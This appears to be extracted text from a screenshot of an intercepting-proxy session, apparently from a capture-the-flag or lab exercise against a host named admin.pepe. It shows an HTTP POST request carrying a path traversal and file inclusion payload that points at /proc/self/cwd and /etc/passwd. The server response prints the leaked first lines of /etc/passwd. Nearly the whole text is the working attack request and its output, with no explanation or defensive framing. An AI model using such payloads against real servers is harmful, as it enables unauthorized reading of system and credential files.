 Request
Pretty Raw Hex Hackvertor \n
1 POST /index.php?normal=/root/../proc/self/cwd/level_checker&admin=/etc/passwd
HTTP/1.1
2 Host: admin.pepe
3 Connection: close
4 Content-Type: application/x-www-form-urlencoded
5 Content-Length: 14
6
7 normal=testing
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Tue, 23 Apr 2024 11:14:13 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Set-Cookie: PHPSESSID=4i8ditehjurc06hf83khnji9g1; path=/
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Cache-Control: no-store, no-cache, must-revalidate
9 Pragma: no-cache
10 Content-Length: 1327
11
12 <html>
13 <h1>
Under development
</h1>
14
15 root:x:0:0:root:/root:/bin/bash
16 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
17 bin:x:2:2:bin:/bin:/usr/sbin/nologin
18 sys:x:3:3:sys:/dev:/usr/sbin/nologin
19 sync:x:4:65534:sync:/bin:/bin/sync